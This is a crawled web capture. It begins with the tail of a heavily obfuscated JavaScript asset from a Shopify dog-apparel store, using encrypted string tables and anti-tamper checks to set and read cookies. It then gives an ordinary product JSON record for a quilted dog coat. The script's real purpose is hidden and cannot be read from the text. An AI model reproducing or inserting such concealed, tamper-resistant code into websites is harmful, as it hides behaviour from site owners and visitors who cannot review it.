Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=U3VuIEphbiAxOCAyMDI2IDA4OjI4OjU1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat.js
body_size: 562
content:
{"id":6570343268388,"title":"Hurtta - Casual Quilted Jacket, Raven","handle":"hurtta-casual-quilted-jacket-in-raven-dog-coat","description":"\u003cp\u003eCozy coat for city or nature adventures! Stylish and practical for tough bodies like French Bulldogs, Pugs, and Pitbulls. Consider girth for slim fit. Soft, water-resistant material and warm quilting for all weather fun!\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWarm and soft\u003c\/li\u003e\n\u003cli\u003eFor city walks and everyday outings\u003c\/li\u003e\n\u003cli\u003eHighly visible reflectors\u003c\/li\u003e\n\u003cli\u003eXL fit for robust dogs\u003c\/li\u003e\n\u003cli\u003eBe aware of the chest measurement of your dog when choosing a size\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-04-09T16:54:51-07:00","created_at":"2021-03-30T17:22:47-07:00","vendor":"Hurtta","type":"Apparel","tags":["Dog Coat","hurtta","shop by dog","water repeal"],"price":6000,"price_min":6000,"price_max":7000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39341302218788,"title":"12XL","option1":"12XL","option2":null,"option3":null,"sku":"SV16703","requires_shipping":true,"taxable":true,"featured_image":{"id":35161189318692,"product_id":6570343268388,"position":1,"created_at":"2025-06-30T13:31:08-07:00","updated_at":"2025-06-30T13:31:08-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","variant_ids":[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},"available":false,"name":"Hurtta - Casual Quilted Jacket, Raven - 12XL","public_title":"12XL","options":["12XL"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331428","featured_media":{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39341302251556,"title":"14XL","option1":"14XL","option2":null,"option3":null,"sku":"SV16704","requires_shipping":true,"taxable":true,"featured_image":{"id":35161189318692,"product_id":6570343268388,"position":1,"created_at":"2025-06-30T13:31:08-07:00","updated_at":"2025-06-30T13:31:08-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","variant_ids":[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},"available":false,"name":"Hurtta - Casual Quilted Jacket, Raven - 14XL","public_title":"14XL","options":["14XL"],"price":6000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331435","featured_media":{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39341302284324,"title":"16XL","option1":"16XL","option2":null,"option3":null,"sku":"SV16705","requires_shipping":true,"taxable":true,"featured_image":{"id":35161189318692,"product_id":6570343268388,"position":1,"created_at":"2025-06-30T13:31:08-07:00","updated_at":"2025-06-30T13:31:08-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","variant_ids":[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},"available":true,"name":"Hurtta - Casual Quilted Jacket, Raven - 16XL","public_title":"16XL","options":["16XL"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331442","featured_media":{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39341302317092,"title":"18XL","option1":"18XL","option2":null,"option3":null,"sku":"SV16766","requires_shipping":true,"taxable":true,"featured_image":{"id":35161189318692,"product_id":6570343268388,"position":1,"created_at":"2025-06-30T13:31:08-07:00","updated_at":"2025-06-30T13:31:08-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","variant_ids":[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},"available":true,"name":"Hurtta - Casual Quilted Jacket, Raven - 18XL","public_title":"18XL","options":["18XL"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331459","featured_media":{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39341302349860,"title":"20XL","option1":"20XL","option2":null,"option3":null,"sku":"SV16706","requires_shipping":true,"taxable":true,"featured_image":{"id":35161189318692,"product_id":6570343268388,"position":1,"created_at":"2025-06-30T13:31:08-07:00","updated_at":"2025-06-30T13:31:08-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","variant_ids":[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},"available":false,"name":"Hurtta - Casual Quilted Jacket, Raven - 20XL","public_title":"20XL","options":["20XL"],"price":6500,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331466","featured_media":{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39341302382628,"title":"22XL","option1":"22XL","option2":null,"option3":null,"sku":"SV16707","requires_shipping":true,"taxable":true,"featured_image":{"id":35161189318692,"product_id":6570343268388,"position":1,"created_at":"2025-06-30T13:31:08-07:00","updated_at":"2025-06-30T13:31:08-07:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","variant_ids":[39341302218788,39341302251556,39341302284324,39341302317092,39341302349860,39341302382628]},"available":false,"name":"Hurtta - Casual Quilted Jacket, Raven - 22XL","public_title":"22XL","options":["22XL"],"price":7000,"weight":369,"compare_at_price":null,"inventory_management":"shopify","barcode":"6410329331473","featured_media":{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","options":[{"name":"Size","position":1,"values":["12XL","14XL","16XL","18XL","20XL","22XL"]}],"url":"\/products\/hurtta-casual-quilted-jacket-in-raven-dog-coat","media":[{"alt":null,"id":26954888904740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/hurtta_casual_quilted_jacket_black.jpg?v=1751315468","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}